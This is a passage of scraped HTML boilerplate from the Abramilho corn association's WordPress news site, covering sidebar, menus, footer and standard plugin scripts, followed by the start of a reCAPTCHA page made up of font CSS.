                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2017/12/13/producao-agricola-tem-numeros-historicos-em-ms/">
                        Produção agrícola tem números históricos em MS                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697f9697a9da4"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2026/01/22/o-milho-no-brasil-producao-usos-e-relevancia-cultural/">O milho no Brasil: produção, usos e relevância cultural</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_697f9697aa7a9"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2100 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2017\/12\/12\/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2100","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t706bu7cw2o1
body_size: 48639
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
